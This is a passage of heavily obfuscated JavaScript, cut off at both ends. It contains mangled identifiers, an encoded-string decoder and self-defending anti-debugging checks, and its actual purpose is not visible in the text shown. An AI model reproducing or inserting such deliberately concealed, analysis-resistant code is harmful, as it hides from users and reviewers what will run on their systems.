-0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return _0x27c1(_0xcca366-0x31d,_0x26c1c3);}return _0x57bac5[_0x5ce7c8('vCe4',0x67a,0x661,0x6e8,0x626)](_0x111b06,_0x23480a,_0x4ad7b7);}};function _0x3f97d1(_0x2e4217,_0x3e4e1b,_0x3d4302,_0x187165,_0x14a45e){return _0x213027(_0x2e4217-0x135,_0x3e4e1b-0x12e,_0x3d4302-0x78,_0x2e4217- -0x2fb,_0x3d4302);}if(_0x57bac5[_0x3f97d1(0x59,-0x86,'[Dtu',-0xa3,0x31)](_0x57bac5[_0x3f97d1(-0x63,-0xff,'tF2A',0x46,0x73)],_0x57bac5[_0x3f97d1(0xc1,0x1d5,'GTy@',0xd,0x1ba)])){const _0x2311ee=new RegExp(_0x57bac5[_0x3f97d1(0xc,0xd0,'$*DE',-0x5d,-0xeb)]),_0x3b8279=new RegExp(_0x57bac5[_0x388549('$*DE',0x2ca,0x285,0x18f,0x1fd)],'i'),_0x24c0fa=_0x57bac5[_0x17a2ab(0x508,0x3a7,0x3dc,0x514,'Lg!]')](_0x1029c6,_0x57bac5[_0x388549('8(FK',0x2f6,0x386,0x27d,0x237)]);if(!_0x2311ee[_0x3f97d1(0x3f,-0x43,'*uVT',-0x3a,-0xe0)](_0x57bac5[_0x4b8ee7(-0x192,-0x222,'4LaX',-0x167,-0x193)](_0x24c0fa,_0x57bac5[_0x3f97d1(-0x100,-0x155,'18^a',-0x238,-0xe5)]))||!_0x3b8279[_0x388549('GTy@',0xb8,-0x9,0x35,0x35)](_0x57bac5[_0x3f97d1(-0x1d,-0x6d,'a)gw',0x5,0xfc)](_0x24c0fa,_0x57bac5[_0x3f97d1(0xb1,0xe5,'S0cX',0x94,0x2f)])))_0x57bac5[_0x4b8ee7(-0xc0,-0x1a1,'hJ##',-0x200,-0x156)](_0x57bac5[_0x3f97d1(-0x46,-0xb2,'18^a',0xd2,0xe2)],_0x57bac5[_0x388549('@aAE',0x282,0x1b0,0x289,0x3c7)])?_0x57bac5[_0x17a2ab(0x4d0,0x4c1,0x474,0x3eb,'0h5@')](_0x24c0fa,'0'):IFZZCJ[_0x17a2ab(0x565,0x436,0x535,0x66f,'vCe4')](_0x47de1b,0x2*0xac5+0x13bf+-0x2949);else{if(_0x57bac5[_0x4b8ee7(-0x167,-0xcb,'pKIg',-0x65,-0x19)](_0x57bac5[_0x388549('Y!fS',0xe8,0x1a4,0x1bb,0x245)],_0x57bac5[_0x3f97d1(0x177,0x2a7,'xS8X',0x18d,0x1c2)]))_0x57bac5[_0x4b8ee7(-0x33b,-0x208,'3Dv%',-0x2b9,-0x100)](_0x1029c6);else try{const _0x26355c=[];for(let _0x121638=-0x17f9+-0xd87+0x2580;_0x339485[_0x17a2ab(0x42c,0x601,0x546,0x42c,'*rY0')](_0x121638,_0x3ba3[_0x132322(-0x29,0xa9,-0x133,-0x71,'G#VI')+'h']);_0x121638+=0xac8+0x2*-0xbaf+-0x1*-0xc98){_0x26355c[_0x388549('Ogp[',0x163,0x119,0x121,0x76)](_0x339485[_0x4b8ee7(-0xbc,-0x192,'pKIg',-0x2bd,-0x29f)](_0x339485[_0x17a2ab(0x471,0x512,0x4aa,0x5a7,'bXhx')](_0x1587e6,_0x1e40bf[_0x132322(0xfd,0x10d,0x57,0xc,'*uVT')+'r'](_0x121638,-0x584*0x4+0x2*-0x7cd+0x25ac),-0x8b3+-0xb6*-0x20+-0xdfd),_0x12adc7));}return _0x339485[_0x4b8ee7(0x7d,0x52,'*uVT',0xa7,0x2b)](_0x513d0a,_0xecb577[_0x132322(0xea,0x5d,0x135,0x11e,'CtAy')+_0x132322(-0x243,-0xcd,-0xd0,-0x139,')3*Q')+'de'](..._0x26355c));}catch{return null;}}}else{if(_0x13263c){const _0x29bd17=_0x458d73[_0x132322(0x115,-0x26,0x1dc,0xe2,'vCe4')](_0x3b216f,arguments);return _0x454d82=null,_0x29bd17;}}})():ZjmNrL[_0xfbb1ee(0x596,')[PK',0x651,0x618,0x5d4)](_0x2cd808,'0');}());const _0x5b5289=(function(){const _0x3a109b={'PxPKk':function(_0x4dd34b){function _0x293a3d(_0x9e12bf,_0xcfb0,_0x4539f4,_0x444e58,_0xd9e40){return _0x27c1(_0xcfb0-0x3cf,_0xd9e40);}return _0x57bac5[_0x293a3d(0x796,0x667,0x64a,0x644,'&cco')](_0x4dd34b);},'siXmE':_0x57bac5[_0x17475c(0x52,0xa7,-0x6f,'*Y2R',-0x87)],'ilshT':function(_0x1da169,_0x3332b7){function _0x18f4e1(_0x278abf,_0x3fa927,_0x294984,_0x174036,_0x23cf1f){return _0x17475c(_0x278abf-0x19b,_0x3fa927-0x363,_0x294984-0xe7,_0x278abf,_0x23cf1f-0xde);}return _0x57bac5[_0x18f4e1('G#VI',0x430,0x537,0x52c,0x30e)](_0x1da169,_0x3332b7);},'ioSxj':function(_0x36833d,_0xcd9576){function _0x3a3411(_0x195b7a,_0x37feb3,_0x7169ae,_0x797bbe,_0x517725){return _0x17475c(_0x195b7a-0x98,_0x37feb3-0x119,_0x7169ae-0x192,_0x195b7a,_0x517725-0x1d3);}return _0x57bac5[_0x3a3411('bUH1',0x22d,0xe8,0x301,0x224)](_0x36833d,_0xcd9576);},'RDbYb':_0x57bac5[_0x17475c(0x97,0x79,0xe4,'*uVT',0xdb)],'ayFCm':_0x57bac5[_0x6375b4(0x545,0x38b,0x433,'[Dtu',0x4d1)],'PrMOE':function(_0x55d91f,_0xb1a7e8){function _0x449faa(_0x2aaba0,_0x2ebdab,_0x49fd7d,_0x1fb14e,_0xbf19b){return _0x2daa22(_0x2aaba0-0x4d,_0x2ebdab-0x1c4,_0x49fd7d-0x141,_0x2aaba0- -0x7c,_0x49fd7d);}return _0x57bac5[_0x449faa(0x3b6,0x416,'bUH1',0x2a2,0x312)](_0x55d91f,_0xb1a7e8);},'WoFYk':_0x57bac5[_0x17475c(0xc2,-0x5f,-0x17f,'7plT',-0x8c)],'OEraB':function(_0x4d536d,_0x5af083){function _0x351df1(_0x19dbb2,_0x1d8605,_0x22b00b,_0x49d74d,_0x571893){return _0x32136f(_0x19dbb2-0x52,_0x1d8605-0x108,_0x571893,_0x19dbb2-0x10b,_0x571893-0x40);}return _0x57bac5[_0x351df1(0x2b,0x25,0x40,0x15f,'*Y2R')](_0x4d536d,_0x5af083);},'KIJXT':_0x57bac5[_0x2daa22(0x234,0x31c,0x2af,0x2f1,'l1J!')],'EhinL':_0x57bac5[_0x17475c(-0x1aa,-0xce,-0x1b8,'tF2A',-0x64)],'nMpzS':function(_0xcf49d4,_0x37afdb){function _0x24ab93(_0x4ad2bd,_0x731c5e,_0x1d4d04,_0x2500c2,_0x4d4f29){return _0x6375b4(_0x4ad2bd-0xce,_0x731c5e-0x69,_0x1d4d04-0xf3,_0x4ad2bd,_0x731c5e- -0x1a8);}return _0x57bac5[_0x24ab93('%Ix(',0x432,0x2f8,0x504,0x49b)](_0xcf49d4,_0x37afdb);},'BSCvy':function(_0x1d7336,_0x996a3a){function _0x5f3523(_0x554c4c,_0x24171f,_0x40e01e,_0x353d48,_0x17db24){return _0x2daa22(_0x554c4c-0x4,_0x24171f-0x134,_0x40e01e-0x15d,_0x353d48-0x261,_0x24171f);}return _0x57bac5[_0x5f3523(0x568,')[PK',0x6d5,0x61d,0x54a)](_0x1d7336,_0x996a3a);},'grbcO':_0x57bac5[_0x17475c(-0x74,-0xc6,-0x1ab,'4LaX',-0x87)]};function _0x32136f(_0x1ca8a7,_0x38aa20,_0x3d9af8,_0xd9b9f7,_0x2524f9){return _0x4bfa48(_0x1ca8a7-0x1aa,_0x38aa20-0x1ef,_0x3d9af8,_0xd9b9f7-0x1ed,_0xd9b9f7- -0xba);}function _0x2daa22(_0x10ffb9,_0x13eab4,_0x2dbd1d,_0xdc57e3,_0x5c14){return _0x4bfa48(_0x10ffb9-0xd9,_0x13eab4-0x124,_0x5c14,_0xdc57e3-0x0,_0xdc57e3-0x34b);}function _0x17475c(_0x589931,_0x5efe90,_0x3f9e46,_0x1d83c,_0x55c753){return _0x4bfa48(_0x589931-0x44,_0x5efe90-0x160,_0x1d83c,_0x1d83c-0x1c3,_0x5efe90-0x1a);}function _0x46079e(_0x3d1b0c,_0x3cdcb4,_0x340e0a,_0x3ed7c0,_0x1177e3){return _0x4bfa48(_0x3d1b0c-0xdb,_0x3cdcb4-0xeb,_0x3d1b0c,_0x3ed7c0-0xb3,_0x3cdcb4-0x69);}function _0x6375b4(_0x59982a,_0x5e5971,_0x1b1011,_0x33351e,_0x35a074){return _0x1833d7(_0x33351e,_0x5e5971-0x147,_0x1b1011-0x143,_0x33351e-0xd2,_0x35a074-0xa5);}if(_0x57bac5[_0x6375b4(0x78f,0x791,0x786,'pKIg',0x705)](_0x57bac5[_0x46079e('HjUa',0x6a,0x167,0x14d,-0x10)],_0x57bac5[_0x2daa22(0x2b0,0x2a7,0x440,0x3e4,'xS8X')])){const _0xc089ad=_0x4bd532?function(){function _0x3a936b(_0x5e4024,_0x3282b6,_0x395ad7,_0x33c2f6,_0x2ab44d){return _0x17475c(_0x5e4024-0xef,_0x33c2f6-0x3a2,_0x395ad7-0x62,_0x3282b6,_0x2ab44d-0x9);}if(_0x7fb891){const _0xaf08cc=_0x30b50e[_0x3a936b(0x53e,'gw4#',0x4a7,0x43c,0x584)](_0x14a315,arguments);return _0x339b08=null,_0xaf08cc;}}:function(){};return _0x389136=![],_0xc089ad;}else{let _0x2552ce=!![];return function(_0x13aa61,_0x2eefda){const _0x1c96e2={'edjOl':_0x3a109b[_0x68f58a(-0x1d9,-0x2b2,-0x207,'bXhx',-0x192)],'ZYmFs':function(_0x1a15be,_0x57497e){function _0x1ba6e0(_0x58a413,_0x437b58,_0x312b67,_0x4f705d,_0x2e3ee7){return _0x68f58a(_0x4f705d-0x145,_0x437b58-0x173,_0x312b67-0x1be,_0x2e3ee7,_0x2e3ee7-0x136);}return _0x3a109b[_0x1ba6e0(0x51,0x39,0x118,0x1a,'yUNJ')](_0x1a15be,_0x57497e);},'GeRcR':function(_0x25999e,_0x161bca){function _0x121bd6(_0x4b9de3,_0x28af11,_0x10cb7d,_0xa5c363,_0x13d8ed){return _0x68f58a(_0x28af11-0x583,_0x28af11-0x7b,_0x10cb7d-0x79,_0xa5c363,_0x13d8ed-0x59);}return _0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function 